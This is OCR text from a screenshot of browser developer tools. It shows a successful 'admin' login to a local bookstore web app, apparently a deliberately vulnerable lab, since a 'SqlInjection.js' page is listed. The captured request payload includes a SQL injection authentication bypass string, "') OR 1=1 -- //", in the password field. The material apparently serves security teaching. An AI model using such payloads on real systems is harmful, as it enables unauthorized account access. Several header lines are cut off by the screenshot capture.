 Home
Search
Books Available
My List
Login
Cart
User Profile
Login
username: admin
password: ••••••••••••••
Submit
Login Successful
Elements Console Network » 3 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Oth
Has blocked cookies Blocked Requests 3rd-party requests
10000 ms 20000 ms 30000 ms 40000 ms 50000 ms 60000 ms
Name
Login
index.js
BookList.js
Home.js
SqlInjection.js
User.js
Cart.js
BooksAvailable.js
AbstractPage.js
favicon.ico
new_page.ico
data:image/png;base...
data:image/png;base...
favicon.ico
new_page.ico
login
login
× Headers Preview Response Initi
Host: localhost:2000
Origin: http://localhost:2000
Referer: http://localhost:2000/Logi
sec-ch-ua: "Google Chrome";v="95", "
="95", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
User-Agent: Mozilla/5.0 (Windows NT
x64) AppleWebKit/537.36 (KHTML, li
me/95.0.4638.69 Safari/537.36
Request Payload view source
{username: "admin", password: "')
password: "') OR 1=1 -- //"
username: "admin"